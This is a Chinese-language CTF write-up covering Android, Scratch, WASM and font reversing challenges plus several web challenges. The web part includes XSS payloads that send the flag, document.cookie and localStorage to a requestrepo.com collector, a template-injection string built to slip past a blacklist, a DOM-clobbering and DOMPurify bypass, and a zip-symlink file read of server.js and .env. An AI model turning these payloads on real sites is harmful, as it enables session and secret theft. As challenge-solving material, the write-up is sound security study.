分析native层getFlag函数可知,里面实现了很复杂的seed生成随机数操作,比较字符串fe2o3rust

if ( v76 != 9 || (v13 = s1, v14 = memcmp(s1, aFe2o3rust, 9uLL), (_DWORD)v14) )
  {
    *(_QWORD *)&v89 = &v74;
    *((_QWORD *)&v89 + 1) = sub_115DC;
    sub_475C4();
    *(_QWORD *)&v90 = v15;
    *((_QWORD *)&v90 + 1) = v16;
    v99 = &off_4FBE0;
    v100 = 3LL;
    v101 = &v89;
    v102 = 2uLL;
    v17 = sub_473F8(v81);
后面还有一个逐位异或验证哈希值,由此可知seed值应该为fe2o3rust
尝试adb安装apk到真机,然后广播seed值
adb shell am broadcast -n com.example.oxidized_intentions/.TicketReceiver --es seed "fe2o3rust"
查看log(adb logcat -s OXI)
08-29 22:37:18.146 10323 10323 D OXI     : Computing flag for seed='fe2o3rust' ...
08-29 22:37:19.149 10323 10323 D OXI     : anti_hook_check elapsed=1003ms
08-29 22:38:24.097 10323 10323 D OXI     : HACKER bit not set -> returning FAKE
08-29 22:38:24.114 10323 10323 D OXI     : FLAG=FAKE{2152411021524119}
发现HACKER bit not set -> returning FAKE,由此可知需要patch掉下面的if,不让他进去
if ( HACKER != 1 )
  {
    v58 = sub_1187C(&unk_480F, 36LL);        // "HACKER bit not set -> returning FAKE"
    v94 = (__int64 *)&v87;
    v95 = sub_15B00;
    *(_QWORD *)&v87 = v76 ^ 0x2152411021524110LL;
    v101 = 0LL;
    v102 = 0x10uLL;
    v99 = (char **)(&dword_0 + 2);
    *(_QWORD *)&v103 = 0x800000020LL;
    sub_47354(v58);
    sub_113E4(v83, &v89);
    v45 = sub_474D4(&v89);
    if ( (unsigned __int8)v89 != 15 )
    {
      v68 = sub_472C8(v45);
      v69 = sub_472E4(v68);
      sub_472F8(v69);
    }
    goto LABEL_38;
  }
直接nop掉跳转即可
然后apply patches
接下来需要做的是把新的so重新打包回去,这里需要借助apktool
apktool d app-release.apk -o app-src
然后替换新的so,此外还需要修改AndroidManifest.xml里extractNativeLibs的值为true
直接替换apk里的so会报错adb: failed to install app.apk: Failure [INSTALL_FAILED_INVALID_APK: Failed to extract native libraries, res=-2],因为可能进行了deflate压缩,就算选择了store依然报错
接着apktool打包
apktool b app-src -o app-unsigned.apk
此时得到apk没有签名没法安装的,会报错adb: failed to install app-unsigned.apk: Failure [INSTALL_PARSE_FAILED_NO_CERTIFICATES: Failed to collect certificates from /data/app/vmdl1700332527.tmp/base.apk: Attempt to get length of null array]
此时需要先生成key
keytool -genkey -v -keystore test.jks -keyalg RSA -keysize 2048 -validity 10000 -alias testkey
然后找到android sdk下的apksigner.bat
F:\android\build-tools\35.0.1\apksigner.bat sign --ks test.jks --ks-key-alias testkey --out app-signed.apk app-unsigned.apk
然后就可以安装,再次执行上面的广播命令,结束后,点看apk去log里即可看到flag
08-30 00:00:03.162 12473 12473 D OXI     : Got broadcast, seed=fe2o3rust
08-30 00:00:03.166 12473 12473 D OXI     : Required seed is: fe2o3rust
08-30 00:00:03.166 12473 12473 D OXI     : Computing flag for seed='fe2o3rust' ...
08-30 00:00:04.187 12473 12473 D OXI     : anti_hook_check elapsed=1020ms
08-30 00:01:09.162 12473 12473 D OXI     : FLAG=TFCCTF{167e3ce3c65387c6e981c31c39ac7839}
SCRATCHING MACHINE
很复杂的积木语言题scratch,碰到这种直接用工具即可
https://github.com/BirdLogics/sb3topy
转成python直接喂给ai写脚本,代码很长不放了,用上面的工具输出应该都一样,直接给出解密脚本
# 从原始代码中复制的 cacamaca 列表
cacamaca = [
    17, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 142, 113, 44, 30, 4, 30, 188, 142, 85, 54, 77, 46, 212, 151, 22, 149, 190, 68, 143, 14, 165, 95, 28, 189, 158, 100, 87, 252, 143, 117, 206, 133, 38, 101, 159, 4, 31, 140, 135, 36, 63, 124, 55, 68, 127, 133, 30, 101, 6, 181, 158, 100, 15, 196, 62, 69, 230, 165, 142, 29, 231, 252, 191, 180, 215, 76, 182, 197, 190, 5, 238, 40, 0, 1, 69, 0, 2, 1, 37, 3, 2, 1, 3, 2, 35, 4, 3, 28, 4, 3, 37, 5, 4, 28, 5, 4, 37, 6, 3, 3, 6, 1, 35, 7, 6, 12, 4, 7, 39, 3, 4, 1, 2, 1, 25, 2, 69, 148, 0, 2, 1, 37, 3, 2, 1, 3, 2, 35, 4, 3, 1, 3, 69, 35, 5, 3, 41, 4, 5, 141, 1, 2, 1, 25, 2, 69, 191, 38
]

def ror(n, bits, width=8):
    """8位循环右移函数"""
    mask = (1 << width) - 1
    return ((n >> bits) | (n << (width - bits))) & mask

# 密钥是 mem[2] (即 cacamaca[1])
key = cacamaca[1]

# 数据块 D 是从 cacamaca 索引 72 开始的 69 个字节
# D_i 对应 cacamaca[i+71]
data_block = cacamaca[72:72 + 69]

# 用于存储 Flag 的列表
flag_bytes = [0] * 69

# --- 开始逆向计算 ---

# 计算 Flag 的第一个字节 (O_3)
# O_3 = ROR(D_3 ^ O_2, 3)
xor_val_0 = data_block[0] ^ key
flag_bytes[0] = ror(xor_val_0, 3)

# 循环计算 Flag 的剩余字节
# O_{i+2} = ROR(D_{i+2} ^ D_{i+1}, 3)
for i in range(len(data_block) - 1):
    xor_val_i = data_block[i+1] ^ data_block[i]
    flag_bytes[i+1] = ror(xor_val_i, 3)

# 将字节转换为字符串
flag = "".join(map(chr, flag_bytes))

print("获取到的 Flag 是:")
print(flag)
MCCRAB2
wasm逆向,根目录python起一个http(python -m http.server 8888),然后127.0.0.1:8888打开即可使用index.html,同时还可以调试wasm代码
首先还是wasm2c编译出来,得到可执行文件ida反编译更好分析
wasm2c wasm_oscn_bg.wasm -o out.c
gcc -c out.c -o out.o
根据题目给的lib.rs可知核心加密比较逻辑都在check_flag、encrypt等里面
法一:动态调试
得到o文件后ida分析找check_flag等函数,结合wat代码可以发现data 1049113位置处有特殊字符串C3FAE3F2EFF4BFC6C70D91C1F1A8F2DAFAFEACE5FFF7C712D6EAF1EFBA818AFEEFEBA2D1F70FD6EBE3F9AECDCAE4B7EBEDDCFB129DE8BCD9F4DCE9B0D6F7C9D8F01DDFcheia_osc_plugenc
在c代码中发现比较点,可以看到后面有wrong、correct
回到浏览器里源代码wasm搜1049113(此时已经转为了wat代码,还是可以读的)下断点

输入框输入6个a结果发现没有断下来,说明压根没有到比较点(下断点在encrypt等同样发现没有被调用)
local.get $var2
i32.load offset=36
i32.const 134
i32.eq
if
local.get $var2
i32.load offset=32
local.set $var4
i32.const 0
local.set $var0
i32.const 134
local.set $var1

i32.const 1049113
从1049113往上找发现一处if比较,可以在local.get $var2下断点发现此时可以断下来,说明我们没有进到这个if

调试发现比较12和134,12正好是我们输入的6个a的16进制长度;134同样也是C3FAE3F2EFF4BFC6C70D91C1F1A8F2DAFAFEACE5FFF7C712D6EAF1EFBA818AFEEFEBA2D1F70FD6EBE3F9AECDCAE4B7EBEDDCFB129DE8BCD9F4DCE9B0D6F7C9D8F01DDF
因此可知输入应该是67位,直接怼a*67进去看比较点
点击下图里的内存可以查看值
调试到下图时候看到给了一个比较大的地址,查看内存发现正好是输入加密完的结果

结合前面obf_key长度14(cheia_osc_plug,check_flag开头有一组while循环14次,按模3结果处理了key),观察发现这个组16进制值出现了循环,因此直接猜测只做了简单的异或,我们要做的只需要提取出来异或的值即可
xor = list(bytes.fromhex("e1cfc4e8f9fdedc9f91bc3ffe0fd"))
xor = [i^97 for i in xor]
print(xor)
cmp = list(bytes.fromhex("C3FAE3F2EFF4BFC6C70D91C1F1A8F2DAFAFEACE5FFF7C712D6EAF1EFBA818AFEEFEBA2D1F70FD6EBE3F9AECDCAE4B7EBEDDCFB129DE8BCD9F4DCE9B0D6F7C9D8F01DDF"))
for i in range(len(cmp)):
    print(chr(cmp[i]^xor[i%len(xor)]), end="")
得到flag
[128, 174, 165, 137, 152, 156, 140, 168, 152, 122, 162, 158, 129, 156]
CTF{wh3n_w3_p4rt_w4ys__https://www.youtube.com/watch?v=EtrL9NkEphg}
法二:静态分析算法
ida分析w2c_wasm__oscn__bg_encrypt_0,核心加密函数w2c_wasm__oscn__bg_f3,分析这个函数得到以下加密逻辑
    v106 = n1114112_1 ^ (n1114112_2 + 57);
    n0x80 = (unsigned __int8)(n1114112_1 ^ (n1114112_2 + 57));
    n0x80_1 = n0x80;
n1114112_1是明文,n1114112_2是密钥,那么逻辑是 enc[i]=msg[i]^(key[i]+57),
其余都是unicode解码的逻辑
继续分析w2c_wasm__oscn__bg_check_flag_0,检索到关键逻辑如下
n2_1 = v68 % 3;
if ( n2_1 == 1 )
{
    if ( n0x10000 - 97 >= 0x1A )
        n0x80 = n0x10000;
    else
        n0x80 = n0x10000 & 0x5F;   // 小写字母转大写
    n0x10000 = n0x80;
  }
  else if ( n2_1 == 2 )
  {
      if ( n0x10000 - 65 >= 0x1A )
        n0x10000_1 = n0x10000;
      else
        n0x10000_1 = n0x10000 | 0x20; //大写字母转小写
      n0x10000 = n0x10000_1;
   }
   else
       //不做处理
  }
   while ( n14 != 14 );
这部分是对密钥逻辑进行处理,密钥长度是14,然后
对于index%3=1:小写字母转为大写
对于index%3=2:大写字母转小写
其他情况则不做处理
向下分析得到比较逻辑
   *(_DWORD *)(n5 + 8) = v19 + 80;
    if ( (unsigned int)i32_load(n5 + 16, v52 + 36LL) == 134 )
      goto LABEL_138;
    goto LABEL_144;

    LABEL_144:
    i32_load8_u(n5 + 16, 1070265);
    v97 = w2c_wasm__oscn__bg_f75(n5, 8, 1);
    if ( v97 )
    {
      i64_store(n5 + 16, v97, '...gnorW');
      goto LABEL_150;
    }
    w2c_wasm__oscn__bg_f66(n5, 1u, 8u, 0x10006Cu);
    wasm_rt_trap(5);
LABEL_149:
    w2c_wasm__oscn__bg_f66(n5, 1u, 8u, 0x10006Cu);
    wasm_rt_trap(5);
  }
  else
  {
    i32_load8_u(n5 + 16, 1070265);
    v97 = w2c_wasm__oscn__bg_f75(n5, 8, 1);
    if ( !v97 )
      goto LABEL_149;
    i64_store(n5 + 16, v97, '!tcerroC');
  }
可以看到比较了134长度的字符,结合rust推测是67字节,hex是134字节
然后从init找到密文为C3FAE3F2EFF4BFC6C70D91C1F1A8F2DAFAFEACE5FFF7C712D6EAF1EFBA818AFEEFEBA2D1F70FD6EBE3F9AECDCAE4B7EBEDDCFB129DE8BCD9F4DCE9B0D6F7C9D8F01DDF
经过加密的密钥为cheia_osc_plug
总结一下整体的加密逻辑,输入长度67字节 ,密钥长度14字节,先把密钥按照模3的加密做一个处理,再把处理后的密钥加57与输入循环异或,那么可以写出如下的解密脚本:
def T(ch, pos):
    if pos % 3 == 1:
        return ch
    elif pos % 3 == 2:
        return ch.lower()
    else:
        return ch.upper()


def transform_key_once(key):
    transformed = []
    for i, ch in enumerate(key):
        transformed.append(T(ch, i))
    return "".join(transformed)


def decrypt_flag(enc_hex, key):
    bs = bytes.fromhex(enc_hex)
    tkey = transform_key_once(key)

    out = []
    for i, b in enumerate(bs):
        kch = tkey[i % len(tkey)]
        k = (ord(kch) + 57) & 0xFF
        out.append(chr(b ^ k))

    return "".join(out)


enc = "C3FAE3F2EFF4BFC6C70D91C1F1A8F2DAFAFEACE5FFF7C712D6EAF1EFBA818AFEEFEBA2D1F70FD6EBE3F9AECDCAE4B7EBEDDCFB129DE8BCD9F4DCE9B0D6F7C9D8F01DDF"
key = "gulp_cso_aiehc"

flag = decrypt_flag(enc, key)
print(flag)
FONT LEAGUES
验证端口告诉我们输入正确的flag会变成O,那么下载FontForge找到唯一的O

O162e219bca79a462f9cf5701124cf74c
然后写一个映射表的代码
from fontTools.ttLib import TTFont

# 加载字体文件
font_path = "Arial-custom.ttf"
font = TTFont(font_path)

# 获取 Unicode -> glyph name 映射
cmap = font['cmap'].getBestCmap()

# 生成 glyph name -> Unicode 映射(反向)
glyph_to_unicode = {}
for uni, glyph_name in cmap.items():
    if glyph_name not in glyph_to_unicode:
        glyph_to_unicode[glyph_name] = []
    glyph_to_unicode[glyph_name].append(chr(uni))

# 写入 mapping.txt
with open("mapping.txt", "w", encoding="utf-8") as f:
    f.write("Glyph Name -> Unicode Characters\n")
    for glyph, chars in glyph_to_unicode.items():
        f.write(f"{glyph} -> {''.join(chars)}\n")

print("映射表已写入 mapping.txt")
展示部分:
Glyph Name -> Unicode Characters
space ->
exclam -> !
quotedbl -> "
numbersign -> #
dollar -> $
percent -> %
ampersand -> &
quotesingle -> '
parenleft -> (
parenright -> )
asterisk -> *
plus -> +
comma -> ,
hyphen -> -
period -> .
slash -> /
zero -> 0
one -> 1
two -> 2
three -> 3
four -> 4
five -> 5
six -> 6
seven -> 7
eight -> 8
nine -> 9
colon -> :
semicolon -> ;;
less -> <
equal -> =
greater -> >
question -> ?
at -> @
A -> A
B -> B
C -> C
D -> D
E -> E
F -> F
G -> G
H -> H
I -> I
J -> J
K -> K
L -> L
M -> M
N -> N
O -> O
P -> P
Q -> Q
R -> R
S -> S
T -> T
U -> U
V -> V
W -> W
X -> X
Y -> Y
Z -> Z
bracketleft -> [
backslash -> \
bracketright -> ]
asciicircum -> ^
underscore -> _
grave -> `
a -> a
b -> b
c -> c
d -> d
e -> e
f -> f
g -> g
h -> h
i -> i
j -> j
k -> k
l -> l
m -> m
n -> n
o -> o
p -> p
q -> q
r -> r
s -> s
t -> t
u -> u
v -> v
w -> w
x -> x
y -> y
z -> z
braceleft -> {
bar -> |
braceright -> }
asciitilde -> ~
exclamdown -> ¡
cent -> ¢
sterling -> £
currency -> ¤
yen -> ¥
brokenbar -> ¦
section -> §
需要通过逆向联接来重建输入字符串,追溯每个字形的联接规则。通过递归反向映射,最终找出原始输入的字形。
通过递归展开目标字形,生成符合条件的字符串。利用深度优先搜索和备忘录,可以优化扩展,尽量避免指数级增长。如果是哈希树,应该只有一条学习路径,我们可以先测试。
为了避免过多生成,我们定义了一个 expand(glyph) 函数,它返回可能的字符串列表。通过深度优先搜索并结合约束限制,我们可以实现更有效的扩展。在展开时,只探索每对唯一的映射。我还考虑检查目标根字形的逆向路径复杂度,看是否只会有一条解构路径。
arget='O162e219bca79a462f9cf5701124cf74c'
# build reverse mapping
rev = {}
count_rules=0
for lookup in lookupList.Lookup:
    if lookup.LookupType!=4: continue
    for st in lookup.SubTable:
        if not hasattr(st,'ligatures'): continue
        for start_glyph, lig_list in st.ligatures.items():
            for lig in lig_list:
                # only bigrams assumed
                if len(lig.Component)!=1:
                    pass
                a=start_glyph
                b=lig.Component[0] if lig.Component else None
                c=lig.LigGlyph
                rev.setdefault(c, []).append((a,b))
                count_rules+=1
count_rules, len(rev[target]), rev[target][:10]
输出得到:
(2091, 1, [('O0dd4bbd1dc3031e7985b2c4b2caee3b0', 'Od37ba43eb880c76fd73cf4d8044d97ad')])
只有一个逆向配对,表明存在唯一的路径,最终能够将其映射到ASCII。接下来,我将实现递归扩展,直到达到那些直接映射到Unicode字符(可能是ASCII)的叶子节点。停止条件是当两子节点都不在逆向映射键中时。
然后通过递归扩展收集叶子结点
sys.setrecursionlimit(10000)
def expand_to_leaves(g):
    # returns list of leaf glyph names in order
    if g in rev:
        a,b = rev[g][0]  # assume unique
        return expand_to_leaves(a)+expand_to_leaves(b)
    else:
        return [g]
leaves = expand_to_leaves(target)
len(leaves), leaves[:10]
得到(64, [‘one’, ‘f’, ’eight’, ’nine’, ‘a’, ’nine’, ‘five’, ‘seven’, ‘a’, ‘zero’])
再按照mapping.txt的规则进行转换,有
def leaf_to_char(name):
    ch = glyph_to_char(name)
    return ch
s=''.join(leaf_to_char(n) for n in leaves)
s, [ (n, leaf_to_char(n)) for n in leaves[:20] ]
得到
('1f89a957a0816e3bea3fa026cd9a47cf181fb2c0e0c9e9442a2c783b01c083d2', [('one', '1'), ('f', 'f'), ('eight', '8'), ('nine', '9'), ('a', 'a'), ('nine', '9'), ('five', '5'), ('seven', '7'), ('a', 'a'), ('zero', '0'), ('eight', '8'), ('one', '1'), ('six', '6'), ('e', 'e'), ('three', '3'), ('b', 'b'), ('e', 'e'), ('a', 'a'), ('three', '3'), ('f', 'f')])
最后flag即为TFCCTF{1f89a957a0816e3bea3fa026cd9a47cf181fb2c0e0c9e9442a2c783b01c083d2}
询问gpt的思考过程:https://chatgpt.com/share/68b1b28f-6008-8000-8abd-c756c9e0b572
Web
WEBLESS
获得reffer似乎可行可行的思路
<script>fetch('https://kws1oh3y.requestrepo.com:8000/collect?ref=${document.referrer}</script>
但是题目禁止任何内联脚本
resp.headers["Content-Security-Policy"] = "script-src 'none'; style-src 'self'"
密码错误也能导致xss,且没有安全头
HTTP/1.1 401 UNAUTHORIZED
Server: Werkzeug/3.1.3 Python/3.12.11
Date: Sat, 30 Aug 2025 00:54:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1682
Connection: close
iframe 与父同域,iframe 似乎可获取父域dom?
<script>
const parent = window.parent;
const iframe = parent.document.getElementById('flag');
const iframeDoc = iframe.contentDocument;
const flag = iframeDoc.getElementById('description').innerText;
fetch('https://kws1oh3y.requestrepo.com/?flag='+flag)
</script>
<iframe id="flag" src="/post/0" style="width:0;height:0;border:0;visibility:hidden"></iframe>

<img a="wait" src=/>
<img a="wait" src=/>
<img a="wait" src=/>
<img a="wait" src=/>
<img a="wait" src=/>
<img a="wait" src=/>
<img a="wait" src=/>

<iframe credentialless src="/login?username=%3Cscript%3E%0Aconst%20parent%20%3D%20window%2Eparent%3B%0Aconst%20iframe%20%3D%20parent%2Edocument%2EgetElementById%28%27flag%27%29%3B%0Aconst%20iframeDoc%20%3D%20iframe%2EcontentDocument%3B%0Aconst%20flag%20%3D%20iframeDoc%2EgetElementById%28%27description%27%29%2EinnerText%3B%0Afetch%28%27https%3A%2F%2Fkws1oh3y%2Erequestrepo%2Ecom%2F%3Fflag%3D%27%2Bflag%29%0A%3C%2Fscript%3E&password=admin" style="width:0;height:0;border:0;visibility:hidden"></iframe>
这在我的浏览器上成功了,但是为什么bot不行?
app-1  | 192.168.18.173 - - [30/Aug/2025 02:04:31] "POST /report HTTP/1.1" 202 -
app-1  | 127.0.0.1 - - [30/Aug/2025 02:04:32] "GET /login?username=27ffe8f85d20e7bae3ad45680567f64671a94b1a4708d96546dfb63788b84c6e&password=fb1a60ff69b9d842b9bcba78b930baa0d8de1420b210453b527188125c405264 HTTP/1.1" 302 -
app-1  | 127.0.0.1 - - [30/Aug/2025 02:04:32] "GET / HTTP/1.1" 200 -
app-1  | 127.0.0.1 - - [30/Aug/2025 02:04:32] "GET /favicon.ico HTTP/1.1" 404 -
app-1  | Login page fully loaded
app-1  | Visiting: http://192.168.18.158:5000/post/12
app-1  | 172.18.0.1 - - [30/Aug/2025 02:04:32] "GET /post/12 HTTP/1.1" 302 -
app-1  | 172.18.0.1 - - [30/Aug/2025 02:04:32] "GET /login HTTP/1.1" 200 -
app-1  | 172.18.0.1 - - [30/Aug/2025 02:04:32] "GET /favicon.ico HTTP/1.1" 404 -
app-1  | [BOT] Error: Message:
app-1  |
app-1  | Browser closed.
app-1  | [BOT] Done
bot似乎没有加载iframe?
driver.get(f"http://127.0.0.1:5000/login?username={username}&password={password}")
尝试提交127.0.0.1
url=http%3a%2f%2f127.0.0.1%3a5000%2fpost%2f12
成功!
KISSFIXESS
存在模板注入
用户输入在模板编译前被替换到模板源码中:
def render_page(name_to_display=None):

    """Renders the HTML page with the given name."""

    templ = html_template.replace("NAME", escape_html(name_to_display or ""))

    template = Template(templ, lookup=lookup)

    return template.render(name_to_display=name_to_display, banned="&<>()")
- 这里
html_template是 Mako 模板源码字符串。将用户输入替换进 “NAME” 占位符发生在 Template(…) 编译之前。 - Mako 会在编译阶段解析 ${…}(表达式)与以 % 开头的控制行(如 % if …:、% for …:)。
这些字符会在这之前被转义,意味着模板不会直接执行他们
def escape_html(text):
"""转义HTML特殊字符,防止XSS等攻击"""
return text.replace("&", "&").replace("<", "<").replace(">", ">").replace("(", "(").replace(")", ")")
黑名单如下
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "import", "eval", "exec", "os", ";", ",", "|"]
但是似乎转义后的字符能带来 & a m p ; l t g t # 4 0 1 , 这似乎有助于我们绕过waf
发现band被传进去了
banned="&<>()"
尝试构造如下
${'%c'%60 + '%c' % 115 +'cript' + banned[2] + 'fetch' + banned[3] + '`http' + '%c'%115 + '://drzgmowg' + '%c'%46 + 'reque' + '%c'%115 + 'trepo' + '%c'%46 + 'com/?a=' + '%c' % 36 + '%c'%123 + 'document' + '%c'%46 + 'cookie' + '%c' % 125 + '`' + banned[4] + '%c'%60 + '%c' % 47 + '%c' % 115 +'cript' + banned[2]}
DOM NOTIFY
可能是DOM破坏?
DOM clobbering | Web Security Academy
<a id=custom_elements><a id=custom_elements name=enabled><a id=custom_elements name=endpoint href=//kws1oh3y.requestrepo.com>
很好,我们现在能向任意网站获得数据了,我们继续
[{"name":"title-div","observedAttribute":"data-id"}]
如果我们监听这种全局属性性呢?data-*
我发现DOMPurify认为data-id与id都是被允许的,不会删除此属性!
ALLOWED_ATTR: ['id', 'class', 'name', 'href', 'title']
因为特殊原因 DOMPurify 在有些情况无法清理is属性?
a=new DOMParser().parseFromString('<a is="to-delete">', "text/html");
a.body.firstChild.removeAttribute("is");
a.getRootNode().body.firstChild;
>>> <a></a>
a.getRootNode().body.firstChild.outerHTML;
>>> '<a is="to-delete"></a>'
<div is=></div>
is成功成为了invalid-value
[{"name":"invalid-value","observedAttribute":"data-class"}]
<div data-class=some is= ></div>
成功了
<div is="invalid-value" data-class="some"></div>
<a id=custom_elements><a id=custom_elements name=enabled><a id=custom_elements name=endpoint href=//kws1oh3y.requestrepo.com>


<div data-class="');fetch('https://kws1oh3y.requestrepo.com/?flag='+localStorage.getItem('flag'))<!--" is=></div>
SLIPPY
有 /upload 上传接口,且上传后的zip文件会被解压,并可以在 /files 下载解压后的文件
通过将符号链接加到zip文件中可以绕过路径限制读取任意文件
构造zip文件读取远程靶机的 server.js 和 .env
mkdir app
mkdir app/uploads
mkdir app/uploads/1
touch app/server.js
touch app/.env
cd app/uploads/1
ln -s ../../server.js ./server
